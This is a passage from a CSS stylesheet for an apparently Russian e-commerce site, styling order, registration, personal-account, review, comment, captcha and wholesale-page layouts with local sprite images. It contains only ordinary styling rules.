  line-height: 22px;
}
.order__body__pickup__shop__address:before,
.order__body__pickup__shop__phone:before,
.order__body__pickup__shop__email:before {
  content: '';
  position: absolute;
  left: 0;
  top: 3px;
  width: 18px;
  height: 16px;
  background: url(/assets/templates/site/images/sprite.png) 0 -90px no-repeat;
}
.order__body__pickup__shop__phone:before {
  width: 14px;
  background: url(/assets/templates/site/images/sprite.png) -18px -78px no-repeat;
  height: 20px;
}
.order__body__pickup__shop__email:before {
	top: 5px;
  background: url(/assets/templates/site/images/sprite.png) 0 -78px no-repeat;
  height: 12px;
}
.order__body__pickup__shop__email,
.order__body__pickup__shop__phone {
  margin-top: 22px;
}
.order__body__pickup__shop__half {
  width: 50%;
  float: left;
  margin-top: 22px;
}
.order__body__pickup__shop__title {
  font-weight: bold;
}
.order__body__pickup__shop__select {
  display:inline-block;
  position:relative;
  background:#efefef;
  padding:10px 20px;
  top: -25px;
}
.order__body__pickup__shop__select:after, .order__body__pickup__shop__select:before{
	content:"";
	position:absolute;
	width:0;
	height:0;
	top:0;
}

.order__body__pickup__shop__select:after{
	left: -60px;
	border-left: 60px solid transparent;
	border-bottom: 30px solid #efefef;
}

.order__body__pickup__shop__select:before{
	right: -60px;
	border-right: 60px solid transparent;
	border-bottom: 30px solid #efefef;
}

.order__body__pickup__shop__select__item {
  font-weight: bold;
}
.order__send {
  padding-top: 10px;
  position: absolute;
  right: 0;
  bottom: 40px;
  width: 425px;
  height: 25px;
  background: #fff;
  text-align: right;
}
.order__send:before {
  bottom: -9px;
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border-bottom: 44px solid #fff;
  border-left: 50px solid transparent;
  left: -50px;
}
.order__body__company {
  padding: 55px 37px;
}
.order__body__company__list {
  box-sizing: border-box;
  float: left;
  width: 58%;
  padding: 0 37px 0 0;
  border-right: 1px solid #b7b7b7;
}
@media (min-width: 1180px) {
  .order__body__company__list {
    width: 67%;
  }
}
.order__body__company__title {
  font-size: 20px;
  font-weight: bold;
}
.order__body__company__items {
  margin-top: 22px;
}
.order__body__company__item {
  clear: both;
  min-height: 67px;
  margin-bottom: 10px;
}
.order__body__company__item__icon {
  width: 67px;
  height: 67px;
  background: #FCFEFC;
  float: left;
	background-repeat: no-repeat;
	background-position: center center;
}
.order__body__company__item__name {
  font-weight: bold;
  margin: 0px 0 0 102px;
  padding: 18px 0 0;
  font-size: 20px;
}
.order__body__company__item__description {
  margin: 8px 0 0 125px;
}
.order__body__company__contacts {
    float: left;
    margin: -53px 0 0 40px;
    width: 320px;
}
.order__body__company__inputs {
  margin-top: 10px;
}
.registration__right__subscript_order{
	padding-top: 10px;
    display: inline-block;
    width: 425px;
    height: 25px;
}
input[type="checkbox"]+label,input[type="checkbox"]:checked +label{
    background: url('/assets/templates/site/images/checkbox.png') left top no-repeat;
    padding-left: 25px;
    display: inline-block;
    cursor: pointer;
    font: normal 13px PT Sans;
    width: 170px;
    height: 18px;
}
input[type="checkbox"]:checked +label{
	background: url('/assets/templates/site/images/checkbox_checked.png') left top no-repeat;
}
.order__body__company__inputs__pickup{
	float: left;
    margin: -71px 0 0 0px;
    width: 450px;
}
.order__body__company__inputs__item {
  height: 39px;
  line-height: 39px;
  margin-bottom: 17px;
  text-align: right;
	font-size: 14px;
}
.order__body__company__inputs__item_text {
	width: 100%;
	height: 135px;
	float: right;
	margin-bottom: 10px;
}
.order__body__company__inputs__item_half {
  float: left;
	width: 145px;
}
.order__body__company__inputs__item_half_last {
	margin-left: 30px;
}
.order__body__company__inputs__item__item {
  width: 245px;
  float: right;
  margin-left: 3px;
}
.order__body__company__inputs__item__item_half {
  width: 70px;  
}
.order__body__company__inputs__item__item_half input{text-align: center;}
.order-result-table{
	margin: 15px 0;
	border-collapse: collapse;
	border-spacing: 0;
}

.order__body__payment__warning{
	padding: 0 20px;
	font-size: 13px;
	color: #D04A4A;
}
.order__body__payment__desc{
	padding: 10px 20px;
}
.order__body__payment__list{}
.order__body__payment__list__column{
	width: 45%;
	display: inline-block;
	vertical-align: top;
}
.order__body__payment .payment input,
.order__body__payment .payment .bx_logotype,
.order__body__payment .payment .bx_logotype img,
.order__body__payment .payment .bx_description{
	display: inline-block;
	vertical-align: middle;
}
.order__body__payment .payment{
	margin-left: 100px;
	margin-bottom: 15px;
}
.order__body__payment .order__body__payment__list__column:first-child .payment{
	/*margin-left: 175px;*/
}

@media (max-width: 1096px) {
	.order__body__payment .payment{
		margin-left: 20px;
	}
}

.order__body__payment .payment .bx_logotype span{
	display: block;
	width: 115px;
	height: 45px;
	background-position: left center;
	background-repeat: no-repeat;
}
.order__body__payment .payment__desc{
	display: none;
	padding-left: 18px;
	font-size: 12px;
}
.order__body__payment .payment__desc a{
	color: #e34703;
}
.order__body__payment .payment.active .payment__desc{
	display: block;
}

.order-result-table th,
.order-result-table td{padding: 6px 10px;}
.order-result-table th{padding-left: 0;}

/*yca_block:personal*/
.personal {
  font-size: 16px;
  margin-top: 26px;
}
.personal__head {
  font-size: 18px;
  line-height: 18px;
  background: #efefef;
  height: 60px;
}
.personal__head__item {
  float: left;
  font-weight: bold;
  padding: 5px 8px 8px;
  border-radius: 5px;
  margin: 16px 0 0 29px;
}
.personal__head__item.active {
  background: #fff;
}
.personal__head__item__link {
  border-bottom: 1px dotted #515151;
}
.personal__head__item.active .personal__head__item__link {
  border-bottom: none;
}
.personal__head__item.active .personal__head__item__link:hover {
  color: #515151;
}
.personal__body {
	padding: 0 30px 30px;
  background: #efefef;
}
.personal-body-table-wrap{
	margin: 0 -30px -30px;
}
.personal__body__table {
  width: 100%;
}
.personal__body__thead {
  background: #ef725e;
  color: white;
}
.personal__body__thead__td {
  height: 58px;
  vertical-align: middle;
  text-align: center;
  border-left: 2px solid #fff;
  padding: 0 5px;
}
.personal__body__thead__td:first-child {
  border-left: none;
}
.personal__body__tbody__tr {
  background: #fff;
}
.personal__body__tbody__tr:nth-child(2n){
  background: #f2f2f2;
}
.personal__body__tbody__td {
  padding: 20px 5px;
  vertical-align: middle;
  border-left: 2px solid #fff;
}
.personal__body__tbody__td:first-child {
  border-left: none;
}
.personal__body__tbody__td_center {
  text-align: center;
}
.personal__body__table__order__repeat,
.personal__body__table__order__cancel {
  padding-left: 15px;
  position: relative;
}
.personal__body__table__order__repeat:before,
.personal__body__table__order__cancel:before {
  content: '';
  left: 0;
  top: 3px;
  width: 10px;
  height: 15px;
  background: url(/assets/templates/site/images/sprite.png) -120px -58px no-repeat;
  position: absolute;
}
.personal__body__table__order__cancel:before {
  height: 15px;
  background: url(/assets/templates/site/images/sprite.png) -91px -58px no-repeat;
  top: 6px;
}
.personal__body__table__order__link {
  color: #ef725d;
  text-decoration: underline;
}
.personal__body__about {
  width: 50%;
  float: left;
}
.personal__body__about__col {
  margin: 25px 0;
  padding: 20px 67px;
}
.personal__body__about__col_left {
 /* border-right: 1px #d5d5d5 solid;*/
}
.personal__body__about__col_right {
  border-left: 1px white solid;
  box-shadow: -5px 0 3px -4px #d5d5d5;
}
.personal__body__about__title {
	margin-bottom: 10px;
  font-size: 22px;
  font-weight: bold;
}
.personal__body__about__text{
	margin-bottom: 5px;
	font-size: 15px;
}
.personal__body__about__input {
  margin-bottom: 20px;
}
.personal__body__passoword {
  width: 370px;
  margin: 0 auto;
  padding: 40px 0 0;
}
.personal__body__passoword__input {
  margin-bottom: 20px;
}
.personal__body__submit {
  padding: 10px;
  width: 128px;
  text-align: center;
  margin: 0 auto;
  position: relative;
  background: #fff;
  margin-bottom: -54px;
}
.personal__body__submit:before {
  top: 0;
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border-bottom: 40px solid #fff;
  border-left: 60px solid transparent;
  left: -60px;
}
.personal__body__submit:after {
  top: 0;
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border-bottom: 40px solid #fff;
  border-right: 60px solid transparent;
  right: -60px;
}
/*yca_block:feedback-form*/
.form-success{
	margin-bottom: 10px;
	color: green;
}
.form-error{
	margin-bottom: 10px;
	color: red;
}
.b-form-auth{
	max-width: 520px;
	padding: 30px;
}
.b-form-auth_wide{width: auto; max-width: 100%;}
.b-form-auth__footer{margin-top: 20px;}
.b-form-auth__footer .button{display: inline-block; margin-right: 20px;}
.b-form-auth_forgot .registration__left__continer__text{width: auto;}
.b-form-auth_forgot .registration__left__continer__text__item,
.b-form-auth_forgot .registration__input{
	margin-bottom: 0;
}
.b-form-auth_changepass{}
.b-form-auth_changepass .registration__left__continer__text{width: 40%;}
.b-form-auth_changepass .registration__left__continer__input{width: 60%;}

.feedback-form-wrapper-top{
	margin-bottom: 50px;
}
.feedback-form-wrapper-bottom{
	margin-top: 50px;
}
.feedback-form {
  padding: 15px 26px;
  background: #efefef;
}
.feedback-form form{
	overflow: hidden;
}
.feedback-form__title {
  margin-bottom: 4px;
  font-size: 30px;
  font-weight: bold;
}
.feedback-form__name {
  width: 48%;
  margin-top: 13px;
  float: left;
}
.feedback-form__email {
  width: 48%;
  margin-top: 13px;
  float: left;
  margin-left: 4%;
}
.feedback-form__text {
  width: 100%;
  height: 150px;
  margin-top: 13px;
  margin-bottom: 24px;
}
.feedback-form__attention {
  float: left;
}
.feedback-form__submit {
  float: right;
}
/*yca_block:question-answer*/
.question-answer__item {
  width: 95%;
  padding: 15px 0;
  border-bottom: 1px dashed #f6d3cf;
}
.question-answer__question__link {
	font-size: 14px;
  color: #e8743b;
  border-bottom: 1px dotted #e8743b;
}
.question-answer__answer {
  border-left: #f0725c 6px solid;
  padding: 7px 15px;
  margin: 10px 0 0 25px;
  display: none;
}

.question-answer__question span {
  color: #d0ced1;	
}

.question-answer__item.active .question-answer__question {
  color: #a7a7a7;
}
.question-answer__question__link_close,
.question-answer__item.active .question-answer__question__link_open {
  display: none;
}
.question-answer__question__link_open,
.question-answer__item.active .question-answer__question__link_close {
  display: inline-block;
  margin-left: 14px;
  position:relative;
}
.question-answer__item.active .question-answer__question__link_close:before{
  content:"";
  position:absolute;
  left:-12px;
  top:7px;
  width:0;
  height:0;
  border-top:5px solid #ef725d;
  border-left:4px solid transparent;
  border-right:4px solid transparent;
}

.question-answer__question__link_open:before{
  content:"";
  position:absolute;
  left:-12px;
  top:5px;
  width:0;
  height:0;
  border-right:5px solid #ef725d;
  border-top:4px solid transparent;
  border-bottom:4px solid transparent;
}

.question-answer__nav,
.question-answer__form {
  margin-top: 50px;
}
/*yca_block:registration*/
.registration {
  margin-top: 12px;
}
.registration__left {
  float: left;
  width: 68%;
  background: #efefef;
}
.registration__left__continer {
  padding: 18px 25px 0px;
}
.registration__left__continer:first-child {
  border-bottom: 1px solid #d0d0d0;
}
.registration__title {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 20px;
  position:relative;
  padding-left:25px;
}

.registration__title:before{
	content:"";
	position:absolute;
}

.registration__title_people:before{
	background:url(/assets/templates/site/images/sprite.png) -144px -150px no-repeat;
	left:4px;
	top: 5px;
	width:13px;
	height:15px;
}

.registration__title_company:before{
	background:url(/assets/templates/site/images/sprite.png) -144px -165px no-repeat;
	left:0;
	top: 5px;
	width:17px;
	height:14px;
}

.registration__left__continer__text {
  float: left;
  text-align: right;
  width: 30%;
  padding-right: 15px;
  box-sizing: border-box;
}
.registration__left__continer__text__item,
.registration__input {
  margin-bottom: 31px;
  height: 39px;
}
.registration__left__continer__text__item {
  line-height: 39px;
}
.registration__left__continer__input {
  float: left;
  width: 70%;
}
.registration__right {
  box-sizing: border-box;
  padding: 0 20px;
  float: right;
  width: 30%;
}
.registration__right_bg {
  padding: 18px 20px 0;
  background: #efefef;
}
.registration__right__attention {
  padding-left: 20px;
  color: #a1a1a1;
  position: relative;
  margin-top: 22px;
}
.registration__right__attention__icon {
  color: #505050;
  font-size: 46px;
  position: absolute;
  top: -9px;
  left: 0;
  height: 26px;
  overflow: hidden;
}
.registration__right__submit {
  text-align: center;
  margin-top: 20px;
}
.registration input {
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  border: 1px solid #d1d1d1;
  padding: 5px 5px;
  font-size: 13px;
}
.registration input:focus {
  border-color: #f3c7be;
}
input {
  min-height: 13px;
}
/*yca_block:reviews*/
.reviews__item {
  box-sizing: border-box;
  margin-bottom: 20px;
  padding: 10px 50px;
  border-bottom: 1px dotted #f9d0c9;
  width: 95%;
}
.reviews__item__text {
  position: relative;
}
.reviews__item__text:before {
  content: '';
  position: absolute;
  top: 0;
  left: -50px;
  bottom: 0;
  width: 31px;
  height: 32px;
  background: url(/assets/templates/site/images/sprite.png) -107px 0 no-repeat;
  margin: auto;
}
.reviews__item__text:after {
  content: '';
  position: absolute;
  top: 0;
  right: -50px;
  bottom: 0;
  width: 31px;
  height: 32px;
  background: url(/assets/templates/site/images/sprite.png) -138px 0 no-repeat;
  margin: auto;
}
.reviews__item__name, .reviews__item__date {
  text-align: right;
}
.reviews__item__name{
	color: #eb745c;
}
.reviews__item__date {
	margin-top: 10px;
	color: #d0ced1;
}
.reviews__nav {
  margin-top: 50px;
}
.reviews__form {
  margin-top: 50px;
}
/*yca_block:search*/
.search__item {
  margin-bottom: 21px;
}
.search__item__title {
  font-weight: bold;
  font-size: 20px;
  color: #f27060;
  text-decoration: underline;
}
.search__item__text {
  margin-top: 3px;
  width: 75%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.search__nav {
  margin-top: 50px;
}
/* - Disabler - */
.disabled-area {
	position: relative;
}
.disabled-area:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	background-color: rgba(241, 241, 241, 0.6);
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 199;
}
/* - /Disabler - */

/* - socialbuttons - */
.b-social-buttons {
	display: inline-block;
	margin:-5px 0 0 14%;
}
.e-social-buttons__item {
    display: inline-block;
    height: 35px;
    margin: 0 4px 0 0;
    overflow: hidden;
    width: 35px;
}
.e-social-buttons__item_vk {
    background: transparent url("/assets/templates/site/images/socservice_split.png") no-repeat scroll 0px 0px;
}
.e-social-buttons__item_fb {
    background: transparent url("/assets/templates/site/images/socservice_split.png") no-repeat scroll -43px 0px;
}
.e-social-buttons__item_tv {
    background: transparent url("/assets/templates/site/images/socservice_split.png") no-repeat scroll -86px 0px;
}
.e-social-buttons__item_od {
    background: transparent url("/assets/templates/site/images/socservice_split.png") no-repeat scroll -132px 0px;
}
.e-social-buttons__title {
    display: inline-block;
    height: 35px;
    margin-top: -15px;
	margin-left: 5px;
    vertical-align: middle;
}
@media (max-width: 1096px) {
  .b-social-buttons {
    margin-left:5%;
  }
}
@media (max-width: 1085px) {
  .footer__wrapper__inner {
    height: 351px;
  }
}
/* - /socialbuttons - */
/* - order - */
.b-order-person-section {
    background: rgb(239, 239, 239) none repeat scroll 0% 0%;
	padding: 10px 0px 0px 35px;
}
.e-order-person-section__label {
    display: inline-block;
    margin: 9px 0 0 4px;
}
/* - /order - */
/* - registration - */
.registration input[type="radio"] {
	margin-right: 4px;
	width:inherit;
}

.b-person-section {
      padding: 18px 25px 0; 
}	  
.b-person-section__title {
	font-size: 20px;
    font-weight: bold;
    margin-bottom: 7px;
    position: relative;
}
/* - /registration - */

/*comments element block*/


.b-comments-block::before {
    border-bottom: 10px solid #efefef;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    content: "";
    height: 0;
    left: 230px;
    position: absolute;
    top: -9px;
    width: 0;
}
.b-comments-block {
    position: relative;
    display:none;
}
.close_button {
    background: #efefef url("/assets/templates/site/images/close_button.png") no-repeat scroll 5px 5px;
    cursor: pointer;
    height: 25px;
    padding: 5px;
    position: absolute;
    right: 0;
    top: -43px;
    width: 25px;
}
.b-comments-block__title {
    margin: 35px 0 10px;
}
.e-comments-block__title__link-add-comment:hover {
    text-decoration: underline;
}
.e-comments-block__title__link-add-comment {
    color: #03477f;
    cursor: pointer;
    font-size: 16px;
}
.add_one_comment {
	cursor:pointer;
}
.add_one_comment:hover{
	text-decoration:underline;
}
.e-comments-block__title__link-add-comment,
.e-comments-block__title__comments {
	display:inline-block;
}
.b-comments-block .feedback-form-wrapper-bottom {
    margin-top: 12px;
}
.e-comments-block__title__comments {
    color: #515151;
    font-size: 25px;
    font-weight: bold;
    margin-right: 21px;
}
.form-hider {
	display:none;
}
.hide_offers,
.hide_comments {
    display: none;
}

.comments_button {
    background: #f3f3f3 none repeat scroll 0 0;
	cursor:pointer;
    display: inline-block;
    font-size: 17px;
    font-weight: bold;
    padding: 10px 19px;
}
.comments_button__text {
    border-bottom: 1px dotted;
}
.hide_offers_button.comments_button,
.show_offers_button.comments_button {
    margin-top: 15px;
}
.button-wrapper {
    text-align: center;
}
.comments-form__attention {
    bottom: -21px;
    color: #a1a1a1;
    float: left;
    font-size: 13px;
    position: relative;
}
/*stars*/
input[type='radio'].feedback-form__star {
   opacity: 0;
   filter: alpha(opacity=0);
   width: 18px;
   height: 18px;
   margin-left: -4px;
   z-index: 99999;
   position: relative;
   cursor: pointer;
   top:5px;
}
 
input[type='radio'].feedback-form__star + label {
   padding-left: 18px;
   background:  url('/assets/templates/site/images/stars.png') transparent no-repeat -18px 0;
   position: relative;
   /*left: -18px;*/
   margin-left: -18px;
   font-size: 16px;
   color: #efefef;
   cursor: pointer;
   height: 18px;
   top: 3px;
}
 
input[type='radio']:checked.feedback-form__star + label {
   background-position: 0 0;
}

input[type='radio']:hover.feedback-form__star + label {
   background-position: 0 0;
}
input[type='radio'].active.feedback-form__star + label {
   background-position: 0 0;
}
input[type='radio'].checked.feedback-form__star + label {
   background-position: 0 0;
}
.feedback-form__stars {
    margin: 0 0 0 10px;
}
/*socbuttons*/

.b-catalog-element__socnet-btn__item {
    display: inline-block;
	margin-right:15px;
	margin-top:6px;
    vertical-align: top;
}


.b-catalog-element__socnet-btn__item.b-catalog-element__socnet-btn__item_gp {
    width: 58px;
}
/**/

.hidden {
display:none;
}
.left {
  float: left;
}


/*����� ��� ���������� ����� �������� about*/
#wrap-about {
  min-width: 670px;
  margin: -9px auto 0;
  position: relative;
}

#row-1 {
  position: relative;
  overflow: hidden;
  margin-bottom: -58px;
  padding-bottom: 50px;
}

.col-left,
.col-right {
  width: calc(50% - 15px);
  font-family: PT-Sans-Regular, sans-serif;
  font-size: 16px;
}

.col-left {
  float: left;
  padding: 0 15px 0 0;
  position: relative;
}

.col-right {
  float: right;
  padding: 0 0 0 15px;
}

.car {
  width: 100%;
  margin-top: -9px;
}

.title-block {
  font-family: PT-Sans-Bold, sans-serif;
  font-size: 30px;
  margin-bottom: 6px;
}

.dashed-right-top {
  margin-bottom: 8px;
}

.colored-text-block-left,
.colored-text-block-right {
  display: inline-block;
  margin-top: -16px;
  line-height: 1.1;
}

.colored-text-block-right {
  margin-left: 32px;
}

.colored-text {
  font-family: PT-Sans-Bold, sans-serif;
  font-size: 72px;
  display: inline-block;
  margin-bottom: -20px;
  color: #ef725d;
}

.colored-text-block-right .colored-text {
  color: #53abd8;
}

#row-2 {
  overflow: auto;
  clear: both;
  padding-top: 97px;
  position: relative;
}

#row-2:before {
  content: '';
  display: block;
  background: url("/assets/templates/site/images/dashed-gor.png") repeat-x;
  height: 2px;
  position: relative;
  top: -37px;
  margin-right: 11%;
  margin-left: 10px;
}

#row-2:after {
  content: '';
  display: block;
  background: url("/assets/templates/site/images/dashed-bottom-right-angle.png") 0 79px no-repeat;
  width: 6px;
  height: 84px;
  position: absolute;
  top: -23px;
  left: 2px;
}

.quarta {
  float: left;
  width: 25%;
}

.quarta span {
  font-family: PT-Sans-Regular, sans-serif;
  font-size: 24px;
  color: #53abd8;
}

.quarta img {
  display: block;
  margin: 0 auto -22px;
}

#row-3 {
  margin-top: 0;
  margin-right: 20px;
  padding-top: 20px;
  padding-left: 15px;
  float: right;
  clear: both;
  background: url("/assets/templates/site/images/dashed-line.png") center top no-repeat;
  font-family: PT-Sans-Italic, sans-serif;
  font-size: 14px;
  display: inline-block;
  width: 400px;
  position: relative;
  right: 70px;
}

#row-3 img {
  float: left;
  margin-right: 10px;
}

/*���������������� ����������� �������*/
.sprite-image1 {
  width: 176px;
  height: 107px;
  background: url("/assets/templates/site/images/sprite-about.png");
  margin-top: 68px;
}

.sprite-image2 {
  width: 244px;
  height: 95px;
  background: url("/assets/templates/site/images/sprite-about.png") -176px 0;
  margin-top: 53px;
  margin-bottom: 5px;
}

.sprite-image3 {
  width: 168px;
  height: 136px;
  background: url("/assets/templates/site/images/sprite-about.png") -422px 0;
  margin: 86px 0 -3px 81px;
  position: relative;
}

.sprite-image3:before {
  content: '';
  display: block;
  background: url("/assets/templates/site/images/dashed-right-arrow.png") no-repeat;
  width: 8px;
  height: 14px;
  position: absolute;
  left: -101px;
  top: 87px;
}

.sprite-image3:after {
  content: '';
  display: block;
  background: url("/assets/templates/site/images/dashed-gor.png") repeat-x;
  height: 2px;
  position: relative;
  margin-right: 65px;
  left: -92px;
  top: 94px;
}

.sprite-image4,
.sprite-image5,
.sprite-image6,
.sprite-image7 {
  width: 48px;
  height: 48px;
  margin: 0 auto;
  position: relative;
}

.sprite-image4 {
  background: url("/assets/templates/site/images/sprite-about.png") 0 -136px;
}

.sprite-image5 {
  background: url("/assets/templates/site/images/sprite-about.png") -48px -136px;
}

.sprite-image6 {
  background: url("/assets/templates/site/images/sprite-about.png") -96px -136px;
}

.sprite-image7 {
  background: url("/assets/templates/site/images/sprite-about.png") -144px -136px;
}

.quarta:first-child {
  width: 23%;
  margin-right: 35px;
}

.quarta:nth-child(2) {
  width: 23%;
  margin-right: 17px;
}

.quarta:nth-child(3) {
  margin-right: 30px;
}

.quarta:nth-child(4) {
  width: 19%;
}

.quarta:not(:last-child) div:first-child:before {
  content: '';
  display: block;
  background: url("/assets/templates/site/images/dashed-bottom-arrow.png") no-repeat;
  position: absolute;
  width: 10px;
  height: 33px;
  right: 18px;
  top: -40px;
}

.quarta:last-child div:before {
  content: '';
  display: block;
  background: url("/assets/templates/site/images/dashed-vert.png") repeat;
  position: absolute;
  width: 2px;
  height: 25px;
  right: 24px;
  top: -32px;
}

.quarta:last-child div:after {
  content: '';
  display: block;
  background: url("/assets/templates/site/images/dashed-bottom-right-angle.png") no-repeat;
  position: absolute;
  width: 6px;
  height: 6px;
  right: 24px;
  top: -40px;
}

.dashed-vertical {
  width: 2px;
  min-height: 100%;
  background: url("/assets/templates/site/images/dashed-vert.png") repeat-y;
  position: absolute;
  top: 27px;
  right: 0;
}

.dashed-gor {

}

.dashed-vertical:before {
  content: '';
  background: url("/assets/templates/site/images/dashed-top-angle.png") no-repeat;
  width: 6px;
  height: 6px;
  right: 0;
  top: -6px;
  position: absolute;
  display: block;
}

.dashed-vertical:after {
  content: '';
  display: block;
  background: url("/assets/templates/site/images/dashed-bottom-angle.png") no-repeat;
  width: 6px;
  height: 6px;
  position: absolute;
  bottom: -7px;
  right: 0;
}

.dashed-left-top {
  margin-bottom: 6px;
}

.dashed-left-top:after {
  content: '';
  background: url("/assets/templates/site/images/dashed-gor.png") repeat-x;
  height: 2px;
  display: block;
  position: absolute;
  left: 85px;
  right: 6px;
  top: 21px;
}

.dashed-right-top:before {
  content: '';
  display: block;
  background: url("/assets/templates/site/images/dashed-right-arrow.png") 0 0 no-repeat;
  width: 8px;
  height: 18px;
  left: -18px;
  top: 8px;
  position: relative;
}

.dashed-right-top > .title-block {
  padding-left: 150px;
  margin-top: -26px;
}

.dashed-right-top > .title-block:before {
  content: '';
  display: block;
  background: url('/assets/templates/site/images/dashed-gor.png') repeat-x;
  height: 2px;
  width: 145px;
  position: relative;
  top: 23px;
  left: -157px;
}

.dashed-left {
  position: relative;
}

.dashed-left:before {
  content: '';
  display: block;
  background: url("/assets/templates/site/images/dashed-left-arrow.png") no-repeat;
  width: 8px;
  height: 14px;
  position: absolute;
  right: -15px;
  top: 18px;
  margin-left: 7px;
  z-index: 10;
}

.dashed-left:after {
  content: '';
  display: block;
  background: url("/assets/templates/site/images/dashed-gor.png") repeat-x;
  height: 2px;
  position: absolute;
  top: 24px;
  right: -10px;
  left: 254px;
}

.dashed-left-bottom {
  margin-bottom: -49px;
}

.dashed-left-bottom:before {
  content: '';
  display: block;
  background: url("/assets/templates/site/images/dashed-gor.png") repeat-x;
  height: 2px;
  position: relative;
  bottom: -24px;
  right: -6px;
  margin-left: 370px;
}

.dashed-left-bottom:after {
  content: '';
  display: block;
  background: url("/assets/templates/site/images/dashed-vert.png") repeat-y;
  width: 2px;
  height: 142px;
  position: absolute;
  bottom: -192px;
  left: 2px;
}

p.header_clause {
    font-size: 19px;
}

/*�������������� �����-�������*/
@media all and (max-width: 1071px) {
  .colored-text-block-right {
    margin-left: 21px;
  }
}

@media all and (max-width: 1109px) {
  #row-1 {
    padding-bottom: 90px;
  }
}

@media all and (max-width: 1124px) {
  .colored-text {
    font-size: 68px;
  }

  .colored-text-block-left > .title-block {
    font-size: 27px;
  }

}

@media all and (max-width: 1184px) {

  .dashed-left-bottom {
    margin-bottom: -45px;
    font-size: 25px;
  }

  .dashed-left-bottom:before {
    margin-left: 307px;
    bottom: -21px;
  }

}

@media all and (max-width: 1241px) {
  .quarta span {
    font-size: 19px;
  }

  .quarta {
    font-size: 14px;
  }

}

@media all and (max-width: 1248px) {
  .quarta:first-child {
    width: 23%;
    margin-right: 30px;
  }

  .quarta:nth-child(3) {
    margin-right: 20px;
  }

  .quarta:nth-child(4) {
    width: 19%;
  }
}

.captcha__pic,
.captcha__reload
{
  display: inline-block;
}
.captcha__pic
{
  position: relative;
  border:1px solid #d1d1d1;
  width: 180px;
  height: 40px;
  background: #fff;
}
.captcha._loading .captcha__pic img
{
  visibility: hidden;
}
.captcha._loading .captcha__pic::before
{
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10;
  background: url('/assets/templates/site/images/loader.gif') no-repeat center center;
}

.subscribe-form-modal{
  display: block;
}
.subscribe_form_modal__input{
  margin-bottom: 10px;
}
.subscribe_form_modal__input input
{
  width: 390px;
  border: 1px solid #DEDEDE;
  border-radius: 2px;
  height: 20px;
  padding:5px;
}
.subscribe_form_modal__caption{
  color: #e34703;
}
.subscribe_form_modal__caption,
.subscribe_form_modal__button{
  display: inline-block;
}
.subscribe_form_modal__button{
  padding-top: 0;
  padding-left: 113px;
}
.product__descriprion__info_wrapper {
    display: inline-block;
}


/*-------wholesale how-to-buy page--------*/
.wholesale-title {
  color: #ff785b;
  margin: 35px 0 50px;
}
.wholesale-container {
  position: relative;
  height: 600px;
}
.wholesale-container a {
  text-decoration: none;
  color: #515151;
}
.wholesale-path {
  background: url('/assets/templates/site/images/buy-path.png') no-repeat;
  background-size: contain;
  width: 735px;
  height: 406px;
  position: absolute;
  top: 88px;
  left: 38px;
}
.wholesale-step1 {
  position: absolute;
  top: 5px;
  left: 113px;
}
.wholesale-step2 {
  position: absolute;
  top: 260px;
  left: 166px;
}
.wholesale-step3 {
  position: absolute;
  top: 5px;
  right: 121px;
  width: 260px;
}
.wholesale-step4 {
  position: absolute;
  top: 355px;
  right: 178px;
}
.wholesale-step5 {
  position: absolute;
  top: 510px;
  right: 8px;
}
.top-text {
  font-size: 22px;
  font-weight: 600;
  line-height: 1;
}
.step1 {
  width: 190px;
  position: relative;
}
.step1:before {
  content: '';
  position: absolute;
  width: 87px;
  height: 89px;
  background:  url('/assets/templates/site/images/step-1.png') no-repeat;
  background-size: contain;
  left: -110px;
  top: -5px;
}
.step2 {
  width: 195px;
}
.step2:before {
  content: '';
  position: absolute;
  width: 97px;
  height: 81px;
  background:  url('/assets/templates/site/images/step-2.png') no-repeat;
  background-size: contain;
  left: -110px;
  top: -12px;
}
.step2__variants-container {
  margin-top: 22px;
}
.step2__variants-container:before {
  content: '';
  position: absolute;
  width: 20px;
  height: 151px;
  background:  url('/assets/templates/site/images/step-2-path.png') no-repeat;
  background-size: contain;
  left: -4px;
}
.step2__variants-container .variants {
  position: relative;
  font-size: 17px;
  margin-bottom: 33px;
  margin-left: 72px;
  width: 190px;
  line-height: 1;
}
.step-2__variant1 {
  top: 7px;
}
.step-2__variant2 {
  top: 5px;
}
.step-2__variant1:before {
  content: '';
  position: absolute;
  width: 32px;
  height: 35px;
  background:  url('/assets/templates/site/images/step-2-site.png') no-repeat;
  background-size: contain;
  left: -50px;
}
.step-2__variant2 {
  margin-bottom: 20px;
}
.step-2__variant2:before {
  content: '';
  position: absolute;
  width: 32px;
  height: 35px;
  background:  url('/assets/templates/site/images/step-2-email.png') no-repeat;
  background-size: contain;
  left: -50px;
  top: -2px;
}
.step-2__variant3 {
  top: -1px;
}
.step-2__variant3:before {
  content: '';
  position: absolute;
  width: 32px;
  height: 35px;
  background:  url('/assets/templates/site/images/step-2-phone.png') no-repeat;
  background-size: contain;
  left: -50px;
  top: -2px;
}
.step-2__variant3 .step3__list {
  margin-top: 5px;
}
.step3 {
  width: 205px;
  margin-bottom: 7px;
}
.step3:before {
  content: '';
  position: absolute;
  width: 92px;
  height: 91px;
  background:  url('/assets/templates/site/images/step-3.png') no-repeat;
  background-size: contain;
  left: -113px;
  top: -2px;
}
.step3__list,
.step2__list {
  font-size: 16px;
  padding-left: 10px;
  margin-left: 4px;
}
.step3__list li,
.step2__list li {
  display: inline-block;
  margin-right: 16px;
  min-width: 70px;
}
.step3__list li:before,
.step2__list li:before{
  content: "";
  display: inline-block;
  position: relative;
  width: 5px;
  height: 5px;
  background: url('/assets/templates/site/images/li-icon.png') no-repeat;
  background-size: contain;
  left: -8px;
  top: -3px;
}
.step3__more-text {
  font-size: 14px;
}
.step4 {
  position: relative;
}
.step4:before {
  content: '';
  position: absolute;
  width: 70px;
  height: 77px;
  background:  url('/assets/templates/site/images/step-4.png') no-repeat;
  background-size: contain;
  top: -96px;
  left: 43px;
}
.step5 {
  width: 110px;
  position: relative;
